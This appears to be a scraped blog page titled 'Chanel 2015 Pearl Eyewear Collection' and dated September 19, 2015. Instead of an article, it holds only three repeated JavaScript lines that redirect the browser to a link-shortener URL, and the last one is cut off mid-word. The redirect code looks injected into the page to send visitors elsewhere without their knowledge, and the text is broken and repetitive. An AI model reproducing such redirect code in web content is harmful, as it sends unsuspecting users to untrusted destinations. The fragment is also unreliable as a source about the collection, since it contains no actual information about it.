
Chanel 2015 Pearl Eyewear Collection
September 19, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...